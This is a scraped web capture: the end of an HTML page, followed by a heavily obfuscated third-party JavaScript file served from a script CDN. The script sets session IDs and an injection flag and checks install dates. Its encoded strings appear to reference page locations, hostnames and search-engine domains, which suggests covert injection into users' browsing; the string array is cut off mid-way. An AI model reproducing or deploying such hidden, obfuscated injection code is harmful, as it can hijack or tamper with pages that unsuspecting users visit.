id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 22:37:40 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133187
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'a5b9cd7c-dba5-4095-8cb5-a3bc56be4e20';
        const __scdnuid = 'a5b9cd7c-dba5-4095-8cb5-a3bc56be4e20';
        const __scdntime = 1769809061409;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG',